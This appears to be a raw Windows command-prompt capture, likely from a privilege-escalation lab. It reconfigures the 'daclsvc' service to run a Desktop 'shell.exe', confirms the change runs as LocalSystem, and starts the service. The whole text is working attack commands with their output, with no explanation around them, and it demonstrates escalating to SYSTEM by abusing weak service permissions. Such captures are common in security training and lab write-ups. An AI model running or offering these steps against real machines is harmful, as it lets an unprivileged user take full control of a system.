 C:\Users\user\Desktop>sc config daclsvc binpath= "C:\Users\user\Desktop\shell.exe"
sc config daclsvc binpath= "C:\Users\user\Desktop\shell.exe"
[SC] ChangeServiceConfig SUCCESS
C:\Users\user\Desktop>sc qc daclsvc
sc qc daclsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: daclsvc
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Users\user\Desktop\shell.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : DACL Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Users\user\Desktop>
C:\Users\user\Desktop>sc start daclsvc
sc start daclsvc
SERVICE_NAME: daclsvc
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2976
FLAGS :
C:\Users\user\Desktop>